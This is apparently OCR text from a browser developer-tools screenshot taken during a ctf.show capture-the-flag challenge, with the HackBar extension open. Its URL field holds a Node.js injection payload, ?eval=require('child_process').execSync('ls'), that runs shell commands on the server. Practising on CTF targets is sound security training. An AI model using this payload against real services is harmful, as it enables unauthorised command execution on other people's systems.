 where is flag? tql
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://b57ad9ae-2c27-4eee-a7c4-2d48d6c5c799.challenge.ctf.show/?eval=require(%22child_process%22).execSync(%22ls%22)
Split URL